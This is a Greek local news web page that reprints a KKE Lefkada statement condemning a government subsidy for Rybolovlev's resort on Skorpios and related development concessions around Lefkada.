		<time class="entry-time" datetime="2021-09-22T22:21:38+03:00">22 Σεπτεμβρίου 2021</time><span class="entry-meta-info">	<span class="entry-meta-comment-no">
		<a href="https://meganisinews.eu/96380/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2/#respond">
			0			<i class="fa fa-comments-o"></i>
		</a>
	</span>
	</span>		</div>
	</div>
				<h1 class="entry-title">
				Το ΚΚΕ για την επιδότηση στον Ριμπολόβλιεφ			</h1>
			</header>
						
								<figure class="entry-thumb">
			<a class="public-opinion-lightbox" href="https://meganisinews.eu/wp-content/uploads/2021/09/SCORPIOS9-600x324-1.jpg">
				<img width="600" height="324" src="https://meganisinews.eu/wp-content/uploads/2021/09/SCORPIOS9-600x324-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />			</a>
		</figure>
		
						<div class="row">
							<div class="col-xl-11 offset-xl-1 col-12">
								<div class="entry-content">
									<p><strong>ΤΟΜΕΑΚΗ ΟΡΓΑΝΩΣΗ ΛΕΥΚΑΔΑΣ του ΚΚΕ</strong></p>
<p><strong>Όλα για τους λίγους!</strong></p>
<p><strong>Η κυβέρνηση κάνει πράξη τις εξαγγελίες στη ΔΕΘ, όπου έδειξε με τον πιο ξεκάθαρο τρόπο, ότι η συντριπτική πλειοψηφία των χρημάτων του «Ταμείου Ανάκαμψης» θα καταλήξει στις τσέπες των μεγάλων επιχειρηματικών ομίλων, για να χρηματοδοτήσουν την ανάπτυξη των κερδών τους.</strong> Εφαρμόζει πολιτική που ενισχύει το κεφάλαιο, όπως έκανε όλο το προηγούμενο διάστημα, συνεχίζοντας από εκεί που «το άφησε» η κυβέρνηση του ΣΥΡΙΖΑ.</p>
<p><strong>Από την άλλη, τα όποια ψίχουλα πετάξει η κυβέρνηση στους εργαζόμενους θα είναι για να ρίξει στάχτη στα μάτια του λαού,</strong> επιβεβαιώνοντας ότι η φοροαφαίμαξη, η ακρίβεια, οι περικοπές στις κοινωνικές δαπάνες και παράλληλα η ανοχή στους μεγαλοεπιχειρηματίες που θα θησαυρίσουν, είναι ο πυρήνας της πολιτικής της.</p>
<p><strong>Η περίπτωση του Σκορπιού είναι χαρακτηριστική, όπου πρόκειται να επιδοτηθεί για τη δημιουργία του τουριστικού μεγαθηρίου στο Σκορπιό με πάνω από 4 εκατ. ευρώ, ο Ρώσος δισεκατομμυριούχος Ντ. Ριμπολόβλεφ. </strong>Δικαιολογημένα, προκαλεί οργή και αγανάκτηση σε μεγάλο τμήμα του λαού αυτή η σκανδαλώδης επιδότηση. Όλα αυτά, τη στιγμή που η κυβέρνηση λέει ότι «λεφτά δεν υπάρχουν», όταν πρόκειται για τις λαϊκές ανάγκες, αλλά πολύ εύκολα βάζει το χέρι στην τσέπη για να επιδοτήσει τους μεγάλους μονοπωλιακούς ομίλους.</p>
<p><strong>Δεν είναι, όμως, μόνο αυτά! Αυτή η επιδότηση έρχεται να προστεθεί σε μια σειρά άλλες διευκολύνσεις και «παροχές».</strong> Τέτοια «παροχή» ήταν και η <strong>παραχώρηση της αποκλειστικής χρήσης λωρίδα θάλασσας</strong> με παράλληλη απαγόρευση διέλευσης οποιοδήποτε άλλου σκάφους, με απόφαση του υπουργού ναυτιλίας του ΣΥΡΙΖΑ, που ανανεώνεται κάθε χρόνο. Τότε που οι μεγαλοεπιχειρηματίες απαιτούσαν, και οι του ΣΥΡΙΖΑ εκτελούσαν. Τέτοια παροχή είναι και <strong>οι πρόσφατες αδειοδοτήσεις, της περιφερειακής αρχής των ΝΔ-ΚΙΝΑΛ/ΠΑΣΟΚ για χρήση του υδροφόρου ορίζοντα της ευρύτερης περιοχής του Νυδριού</strong> με σκοπό την ύδρευση όλου του νησιού του Σκορπιού και του τουριστικού μεγαθήριου. Τις άμεσες συνέπειες από την αποστράγγιση του ήδη επιβαρυμένου υδροφόρου ορίζοντα της περιοχής θα τις αντιμετωπίσουν οι κάτοικοι. Επίσης, <strong>η παράδοση του λιμανιού στο Περιγιάλι, από τη δημοτική αρχή ΚΙΝΑΛ/ΠΑΣΟΚ-ΝΔ και το Λιμενικό Ταμείο για τη μεταφορά των βαρέων οχημάτων προς διευκόλυνση της κατασκευής του τουριστικού θερέτρου στο Σκορπιό</strong> επιβαρύνοντας ολόκληρη την περιοχή, παρά τις διαμαρτυρίες πολλών κατοίκων.</p>
<p><strong>Στο ίδιο, απαράδεκτο, καθεστώς επιδότησης έχει ενταχθεί και η δημιουργία μεγάλου ξενοδοχείου στο νησάκι του Καστού του Δήμου Λευκάδας.</strong></p>
<p><strong>Στο νόμο για τις «στρατηγικές επενδύσεις» με τις σκανδαλώδεις διευκολύνσεις για άρση των όποιον εμποδίων, είτε περιβαλλοντικών είτε άλλων, έχει ενταχθεί η δημιουργία μαρίνας στον κόλπο του </strong><strong>B</strong><strong>λυχού.</strong> Η συγκεκριμένη επένδυση θα εξαντλήσει τους διαθέσιμους πόρους της περιοχής, υδάτινους και άλλους, και θα προσφέρει, όπως άλλωστε όλες οι αντίστοιχες επενδύσεις, τις γνωστές, λίγες στον αριθμό κακοπληρωμένες θέσεις εργασίας. Αρκεί να ρίξει κανείς μια ματιά στην ποιότητα των θέσεων εργασίας μέσα στην ήδη υπάρχουσα μαρίνα στη Λευκάδα, με τα ωράρια μέχρις εξάντλησης, τα χαμηλά μεροκάματα κ.ά.</p>
<p><strong>Αυτή είναι η ανάπτυξη που οραματίζονται στην κυβέρνηση. Αυτή είναι η ανάπτυξη που οραματίζονταν η προηγούμενη του ΣΥΡΙΖΑ.</strong> Αυτή είναι η καπιταλιστική ανάπτυξη για την εξυπηρέτηση των κερδών του κεφαλαίου. Τους ενώνει το ίδιο αντιλαϊκό νήμα της ενίσχυσης του μεγάλου κεφαλαίου και της περικοπής δαπανών για τις λαϊκές ανάγκες. Τους διαφοροποιεί ο τρόπος που σερβίρουν αυτή τη βαρβαρότητα ως την νέα κανονικότητα με όλα τους τα μνημόνια στις πλάτες του λαού.</p>
<p><strong>Χρέος του λαού, για το παρόν και το μέλλον του είναι ο αγώνας ενάντια στις συνέπειες αυτής της πολιτικής, που θα φωτίζει παράλληλα την προοπτική για έναν άλλο δρόμο ανάπτυξης, </strong>μια διαφορετική οργάνωση της οικονομίας και της κοινωνίας, όπου τα κλειδιά της οικονομίας θα ανήκουν στο λαό και η παραγωγή θα έχει στόχο να ικανοποιήσει τις λαϊκές ανάγκες και όχι τα κέρδη κεφαλαίου.</p>
<p><strong>Σήμερα, σε αυτές τις συνθήκες είναι περισσότερο παρά από ποτέ αναγκαία η συμπόρευση με το ΚΚΕ, ανεξάρτητα από επιμέρους διαφωνίες, για να μπορέσει να είναι αποτελεσματική η πάλη του λαού και στο σήμερα, ανοίγοντας το δρόμο για το αύριο του λαού.</strong></p>
<p>20-9-2021</p>
<div class='shorten_url'>
   Σύντομος σύνδεσμος άρθρου: <a href='https://meganisinews.eu/post/ja'>https://meganisinews.eu/post/ja</a>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="96380" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmeganisinews.eu%2F96380%2F%CF%84%CE%BF-%CE%BA%CE%BA%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B5%CF%80%CE%B9%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7-%CF%83%CF%84%CE%BF%CE%BD-%CF%81%CE%B9%CE%BC%CF%80%CE%BF%CE%BB%CF%8C%CE%B2%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmeganisinews.eu%2F96380%2F%CF%84%CE%BF-%CE%BA%CE%BA%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B5%CF%80%CE%B9%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7-%CF%83%CF%84%CE%BF%CE%BD-%CF%81%CE%B9%CE%BC%CF%80%CE%BF%CE%BB%CF%8C%CE%B2%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%BF+%CE%9A%CE%9A%CE%95+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%B9%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7+%CF%83%CF%84%CE%BF%CE%BD+%CE%A1%CE%B9%CE%BC%CF%80%CE%BF%CE%BB%CF%8C%CE%B2%CE%BB%CE%B9%CE%B5%CF%86&url=https%3A%2F%2Fmeganisinews.eu%2F96380%2F%CF%84%CE%BF-%CE%BA%CE%BA%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B5%CF%80%CE%B9%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7-%CF%83%CF%84%CE%BF%CE%BD-%CF%81%CE%B9%CE%BC%CF%80%CE%BF%CE%BB%CF%8C%CE%B2%2F" data-link="https://twitter.com/intent/tweet?text=%CE%A4%CE%BF+%CE%9A%CE%9A%CE%95+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%B5%CF%80%CE%B9%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7+%CF%83%CF%84%CE%BF%CE%BD+%CE%A1%CE%B9%CE%BC%CF%80%CE%BF%CE%BB%CF%8C%CE%B2%CE%BB%CE%B9%CE%B5%CF%86&url=https%3A%2F%2Fmeganisinews.eu%2F96380%2F%CF%84%CE%BF-%CE%BA%CE%BA%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B5%CF%80%CE%B9%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7-%CF%83%CF%84%CE%BF%CE%BD-%CF%81%CE%B9%CE%BC%CF%80%CE%BF%CE%BB%CF%8C%CE%B2%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div>								</div>

								
								
																	<ul class="entry-fields">

										
										
																			</ul>
															</div>
						</div>

					</article>

					
					
					
							<section class="entry-section entry-section-related">
			<div class="row">
				<div class="col-xl-11 offset-xl-1 col-12">
											<div class="section-heading">
							<h3 class="section-title">Σχετικά άρθρα</h3>

													</div>
					
					<div class="row row-items row-items-no-underline">
													<div class="col-sm-6 col-12">
								<article id="entry-57990" class="entry-item post-57990 post type-post status-publish format-standard hentry category-meganisiwtika tag-179 tag-3 tag-1133">

	
	<div class="entry-item-content">

		<header class="entry-header">	<div class="entry-meta-top">
				<div class="entry-meta-top-wrap" style="">
					<span class="entry-meta-category">
			<span><a href="https://meganisinews.eu/category/meganisiwtika/">ΜΕΓΑΝΗΣΙΩΤΙΚΑ</a></span>
		</span>
		<time class="entry-time" datetime="2013-08-01T22:27:44+03:00">1 Αυγούστου 2013</time><span class="entry-meta-info">	<span class="entry-meta-comment-no">
		<a href="https://meganisinews.eu/57990/%ce%ad%ce%be%ce%b9-6-%ce%ac%cf%84%ce%bf%ce%bc%ce%b1-%ce%b8%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ac%ce%b2%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bd%ce%b7/#respond">
			0			<i class="fa fa-comments-o"></i>
		</a>
	</span>
	</span>		</div>
	</div>
			<h1 class="entry-title">
			<a href="https://meganisinews.eu/57990/%ce%ad%ce%be%ce%b9-6-%ce%ac%cf%84%ce%bf%ce%bc%ce%b1-%ce%b8%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ac%ce%b2%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bd%ce%b7/">Έξι (6) άτομα θα προσλάβει ο Δήμος Μεγανησίου με 8μηνες συμβάσεις (ΙΔΟΧ)</a>
		</h1>
		</header>
		<div class="entry-excerpt">
			<p>Οι προσλήψεις αφορούν: 1 θέση ΔΕ Τεχνικών γενικά μεταλλικών κατασκευών (8 μήνες) 5 θέσεις κατηγορίας ΥΕ16 Εργάτες καθαριότητας (8 μήνες) [&hellip;]</p>
		</div>

	</div>

</article>
							</div>
													<div class="col-sm-6 col-12">
								<article id="entry-86475" class="entry-item post-86475 post type-post status-publish format-standard hentry category-meganisiwtika tag-168 tag-3 tag-1873">

	
	<div class="entry-item-content">

		<header class="entry-header">	<div class="entry-meta-top">
				<div class="entry-meta-top-wrap" style="">
					<span class="entry-meta-category">
			<span><a href="https://meganisinews.eu/category/meganisiwtika/">ΜΕΓΑΝΗΣΙΩΤΙΚΑ</a></span>
		</span>
		<time class="entry-time" datetime="2016-02-09T11:23:03+02:00">9 Φεβρουαρίου 2016</time><span class="entry-meta-info">	<span class="entry-meta-comment-no">
		<a href="https://meganisinews.eu/86475/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%86%ce%b5%ce%bb%ce%bf%cf%8d%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-18-500/#respond">
			0			<i class="fa fa-comments-o"></i>
		</a>
	</span>
	</span>		</div>
	</div>
			<h1 class="entry-title">
			<a href="https://meganisinews.eu/86475/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%86%ce%b5%ce%bb%ce%bf%cf%8d%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-18-500/">Πρόγραμμα κοινωφελούς εργασίας για 18.500 ανέργους σε 49 δήμους . Eκτός μένει το Μεγανήσι</a>
		</h1>
		</header>
		<div class="entry-excerpt">
			<p>Νέο πρόγραμμα κοινωφελούς εργασίας για 18.500 ανέργους σε 49 δήμους της χώρας πρόκειται να αρχίσει να υλοποιεί το υπουργείο Εργασίας [&hellip;]</p>
		</div>

	</div>

</article>
							</div>
																	</div>
				</div>
			</div>
		</section>
	
					
	<div class="entry-section">
		<div class="row">
			<div class="col-xl-11 offset-xl-1 col-12">

				<div id="comments" class="comments-area">

	

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση <small><a rel="nofollow" id="cancel-comment-reply-link" href="/96380/%CF%84%CE%BF-%CE%BA%CE%BA%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B5%CF%80%CE%B9%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7-%CF%83%CF%84%CE%BF%CE%BD-%CF%81%CE%B9%CE%BC%CF%80%CE%BF%CE%BB%CF%8C%CE%B2/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://meganisinews.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Η ηλ. διεύθυνση σας δεν δημοσιεύεται.</span> <span class="required-field-message">Τα υποχρεωτικά πεδία σημειώνονται με <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Σχόλιο <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Όνομα <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1713490840" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfsWjgUAAAAAKWGHIH6zILm02N64kvnzLJbgvap" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='96380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
				</div><!-- #comments -->

			</div>
		</div>
	</div>

				
			</div>

			<div class="col-xl-3 offset-xl-1 col-lg-4 col-12">
	<div class="sidebar">
		<aside id="ci-featured-posts-3" class="widget widget_ci-featured-posts"><h3 class="widget-title">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</h3><div id="entry-103214" class="entry-item entry-item-media entry-item-media-sm entry-item-media-widget post-103214 post type-post status-publish format-standard has-post-thumbnail hentry category-top-stories category-topika">
			<figure class="entry-item-thumb">
			<a href="https://meganisinews.eu/103214/i-perifereia-dytikis-elladas-sikose-anastima-stin-katargisi-ton-elta-stin-periochi-dikaiodosias-tis/">
				<img width="849" height="500" src="https://meganisinews.eu/wp-content/uploads/2025/11/PDE-849x500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</figure>
		
	<div class="entry-item-content">
		<div class="entry-header">
					<h1 class="entry-title">
			<a href="https://meganisinews.eu/103214/i-perifereia-dytikis-elladas-sikose-anastima-stin-katargisi-ton-elta-stin-periochi-dikaiodosias-tis/">Η Περιφέρεια Δυτικής Ελλάδας σήκωσε ανάστημα στην κατάργηση των ΕΛΤΑ στην περιοχή δικαιοδοσίας της</a>
		</h1>
					<time class="entry-time" datetime="2025-11-11T19:34:25+02:00">21 ώρες ΠΡΙΝ</time>		</div>
	</div>
</div>
<div id="entry-103211" class="entry-item entry-item-media entry-item-media-sm entry-item-media-widget post-103211 post type-post status-publish format-standard has-post-thumbnail hentry category-top-stories category-meganisiwtika">
			<figure class="entry-item-thumb">
			<a href="https://meganisinews.eu/103211/p-i-katomeriou-katargisan-tin-thesi-tou-genikou-iatrou/">
				<img width="885" height="500" src="https://meganisinews.eu/wp-content/uploads/2017/11/ΠΙ-ΜΕΓΑΝΗΣΙΟΥ-885x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meganisinews.eu/wp-content/uploads/2017/11/ΠΙ-ΜΕΓΑΝΗΣΙΟΥ-885x500.jpg 885w, https://meganisinews.eu/wp-content/uploads/2017/11/ΠΙ-ΜΕΓΑΝΗΣΙΟΥ-768x433.jpg 768w" sizes="auto, (max-width: 885px) 100vw, 885px" />			</a>
		</figure>
		
	<div class="entry-item-content">
		<div class="entry-header">
					<h1 class="entry-title">
			<a href="https://meganisinews.eu/103211/p-i-katomeriou-katargisan-tin-thesi-tou-genikou-iatrou/">Π.Ι Κατωμερίου: Κατάργησαν την θέση του Γενικού Ιατρού</a>
		</h1>
					<time class="entry-time" datetime="2025-11-10T15:42:11+02:00">10 Νοεμβρίου 2025</time>		</div>
	</div>
</div>
<div id="entry-103208" class="entry-item entry-item-media entry-item-media-sm entry-item-media-widget post-103208 post type-post status-publish format-standard has-post-thumbnail hentry category-top-stories category-meganisiwtika">
			<figure class="entry-item-thumb">
			<a href="https://meganisinews.eu/103208/ypourgeio-tourismou-pigame-gia-paratasi-gia-tin-marina-ston-atherino-pirame-veltiosi-prosvasimotitas-stis-paralies/">
				<img width="885" height="500" src="https://meganisinews.eu/wp-content/uploads/2025/11/Screenshot_2025-11-10-13-53-11-652_com.android.chrome-edit-885x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</figure>
		
	<div class="entry-item-content">
		<div class="entry-header">
					<h1 class="entry-title">
			<a href="https://meganisinews.eu/103208/ypourgeio-tourismou-pigame-gia-paratasi-gia-tin-marina-ston-atherino-pirame-veltiosi-prosvasimotitas-stis-paralies/">Υπουργείο Τουρισμού: Πήγαμε για παράταση για την μαρίνα στον Αθερινό ,  πήραμε  βελτίωση προσβασιμότητας στις παραλίες!</a>
		</h1>
					<time class="entry-time" datetime="2025-11-10T13:57:58+02:00">10 Νοεμβρίου 2025</time>		</div>
	</div>
</div>
<div id="entry-103201" class="entry-item entry-item-media entry-item-media-sm entry-item-media-widget post-103201 post type-post status-publish format-standard has-post-thumbnail hentry category-top-stories category-epikairotita">
			<figure class="entry-item-thumb">
			<a href="https://meganisinews.eu/103201/sta-ichni-tou-prosopikou-arithmou-tis-pagkosmias-diakyvernisis/">
				<img width="474" height="328" src="https://meganisinews.eu/wp-content/uploads/2025/06/Εικόνα.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</figure>
		
	<div class="entry-item-content">
		<div class="entry-header">
					<h1 class="entry-title">
			<a href="https://meganisinews.eu/103201/sta-ichni-tou-prosopikou-arithmou-tis-pagkosmias-diakyvernisis/">Στα ίχνη του προσωπικού αριθμού της παγκόσμιας διακυβέρνησης</a>
		</h1>
					<time class="entry-time" datetime="2025-11-10T08:57:02+02:00">10 Νοεμβρίου 2025</time>		</div>
	</div>
</div>
<div id="entry-103195" class="entry-item entry-item-media entry-item-media-sm entry-item-media-widget post-103195 post type-post status-publish format-standard has-post-thumbnail hentry category-top-stories category-meganisiwtika">
			<figure class="entry-item-thumb">
			<a href="https://meganisinews.eu/103195/kyniki-paradochi-v-thmias-lefkadas-den-apotelei-proteraiotita-mas-i-kalypsi-ton-kenon-sto-meganisi/">
				<img width="885" height="500" src="https://meganisinews.eu/wp-content/uploads/2018/09/λτ-885x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</figure>
		
	<div class="entry-item-content">
		<div class="entry-header">
					<h1 class="entry-title">
			<a href="https://meganisinews.eu/103195/kyniki-paradochi-v-thmias-lefkadas-den-apotelei-proteraiotita-mas-i-kalypsi-ton-kenon-sto-meganisi/">Κυνική παραδοχή B/θμιας Λευκάδας: &#8220;Δεν αποτελεί προτεραιότητά μας η κάλυψη των κενών στο Μεγανήσι&#8221;</a>
		</h1>
					<time class="entry-time" datetime="2025-11-07T18:46:21+02:00">7 Νοεμβρίου 2025</time>		</div>
	</div>
</div>
<div id="entry-103188" class="entry-item entry-item-media entry-item-media-sm entry-item-media-widget post-103188 post type-post status-publish format-standard has-post-thumbnail hentry category-top-stories category-meganisiwtika">
			<figure class="entry-item-thumb">
			<a href="https://meganisinews.eu/103188/ekpaidefsi-sto-meganisi-diamartyria-tou-syllogou-goneon-kai-kidemonon-gia-sovares-elleipseis/">
				<img width="708" height="398" src="https://meganisinews.eu/wp-content/uploads/2025/11/διαμ.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</figure>
		
	<div class="entry-item-content">
		<div class="entry-header">
					<h1 class="entry-title">
			<a href="https://meganisinews.eu/103188/ekpaidefsi-sto-meganisi-diamartyria-tou-syllogou-goneon-kai-kidemonon-gia-sovares-elleipseis/">Εκπαίδευση στο Μεγανήσι: Διαμαρτυρία του Συλλόγου Γονέων και Κηδεμόνων για σοβαρές ελλείψεις!</a>
		</h1>
					<time class="entry-time" datetime="2025-11-06T15:53:42+02:00">6 Νοεμβρίου 2025</time>		</div>
	</div>
</div>
</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">ΠΡΟΣΦΑΤΑ ΣΧΟΛΙΑ</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Μαριαννα Ζακυνθινου</span> στο <a href="https://meganisinews.eu/103096/pros-apentaxi-odigeitai-i-marina-ston-atherino-en-anamoni-tis-apofasis-apo-to-ypourgeio/#comment-219077">Προς απένταξη(;) οδηγείται η μαρίνα στον Αθερινό. Εν αναμονή της απόφασης από το Υπουργείο για απεντάξεις 800 εκατομμυρίων&#8230;</a></li><li class="recentcomments"><span class="comment-author-link">Μeganisi news</span> στο <a href="https://meganisinews.eu/103147/kleinoun-kai-to-ypokatastima-ton-elta-sto-nydri/#comment-219076">Κλείνουν και το Υποκατάστημα των ΕΛΤΑ στο Νυδρί</a></li><li class="recentcomments"><span class="comment-author-link">GERASSIMOS KATOPODIS</span> στο <a href="https://meganisinews.eu/103147/kleinoun-kai-to-ypokatastima-ton-elta-sto-nydri/#comment-219075">Κλείνουν και το Υποκατάστημα των ΕΛΤΑ στο Νυδρί</a></li><li class="recentcomments"><span class="comment-author-link">Ντόπια</span> στο <a href="https://meganisinews.eu/102921/o-proedros-koinotitos-spartochoriou-diapistonei-skopimotita-piso-apo-tin-pliri-adiaforia-tis-dimotikis-archis/#comment-219066">Ο Πρόεδρος Κοινότητος Σπαρτοχωρίου διαπιστώνει σκοπιμότητα πίσω από την πλήρη αδιαφορία της Δημοτικής Αρχής</a></li><li class="recentcomments"><span class="comment-author-link">ΑΡΙΑ</span> στο <a href="https://meganisinews.eu/102986/to-thalassio-parko-sto-ionio-stelnei-sto-ektelestiko-apospasma-ton-tourismo-tis-lefkadas/#comment-219064">Το Θαλάσσιο πάρκο στο Ιόνιο στέλνει στο εκτελεστικό απόσπασμα τον τουρισμό της Λευκάδας</a></li></ul></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://hotelweb.gr/"><img width="512" height="512" src="https://meganisinews.eu/wp-content/uploads/2017/12/hotelweb.gif" class="image wp-image-89748  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="https://www.lydia-van-fondern.com/"><img width="515" height="414" src="https://meganisinews.eu/wp-content/uploads/2020/02/lydia-van-fondern-2020.png" class="image wp-image-94147  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="swp_popular_posts_widget-2" class="widget widget_swp_popular_posts_widget"><div class="widget-text swp_widget_box" style="background:transparent;"><h3 class="widget-title"><span class="widgettitle widget-title swp_popular_posts_title" style="">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ ΤΗΣ ΕΒΔΟΜΑΔΑΣ</span></h3><div class="swp_popular_post"><a href="https://meganisinews.eu/103181/meganisi-tesseris-epicheiriseis-estiasis-anazitoun-neo-idioktiti/"><img style="width:320px;height:150px" class="swp_pop_thumb" src="https://meganisinews.eu/wp-content/uploads/2011/07/vathiharbourth.jpg" title="Μεγανήσι: Τέσσερις επιχειρήσεις εστίασης αναζητούν νέο ιδιοκτήτη" alt="Μεγανήσι: Τέσσερις επιχειρήσεις εστίασης αναζητούν νέο ιδιοκτήτη" /></a><a style="font-size:100%" class="swp_popularity" href="https://meganisinews.eu/103181/meganisi-tesseris-epicheiriseis-estiasis-anazitoun-neo-idioktiti/"><b>Μεγανήσι: Τέσσερις επιχειρήσεις εστίασης αναζητούν νέο ιδιοκτήτη</b><span class="swp_pop_count">0 Total Shares</span></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://meganisinews.eu/103183/elta-kai-ypaithros-anaschediasmos-anti-tou-louketou/"><img style="width:320px;height:150px" class="swp_pop_thumb" src="https://meganisinews.eu/wp-content/uploads/2025/11/proxy-image-885x500.jpg" title="ΕΛΤΑ και ύπαιθρος: Ανασχεδιασμός αντί του λουκέτου" alt="ΕΛΤΑ και ύπαιθρος: Ανασχεδιασμός αντί του λουκέτου" /></a><a style="font-size:100%" class="swp_popularity" href="https://meganisinews.eu/103183/elta-kai-ypaithros-anaschediasmos-anti-tou-louketou/"><b>ΕΛΤΑ και ύπαιθρος: Ανασχεδιασμός αντί του λουκέτου</b><span class="swp_pop_count">0 Total Shares</span></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://meganisinews.eu/103188/ekpaidefsi-sto-meganisi-diamartyria-tou-syllogou-goneon-kai-kidemonon-gia-sovares-elleipseis/"><img style="width:320px;height:150px" class="swp_pop_thumb" src="https://meganisinews.eu/wp-content/uploads/2025/11/διαμ.jpg" title="Εκπαίδευση στο Μεγανήσι: Διαμαρτυρία του Συλλόγου Γονέων 